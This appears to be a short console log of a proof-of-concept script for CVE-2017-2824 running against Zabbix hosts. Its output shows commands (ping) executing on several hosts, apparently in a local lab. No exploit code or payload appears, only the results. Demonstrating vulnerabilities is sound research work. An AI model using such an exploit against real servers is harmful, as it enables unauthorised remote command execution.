 (base) C:\Users\47236\Desktop\Workspace\POC>python CVE-2017-2824.py
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}
'
hostid: 10105
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS]
HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CN
T\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t
-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)
\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t
(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\
\tPattern to use for payload\\n"}'
hostid: 10106
b'{"response":"success","data":"PING 172.18.0.4 (172.18.0.4): 56 data bytes\\nping: permission denied (are you root?)\\n
"}'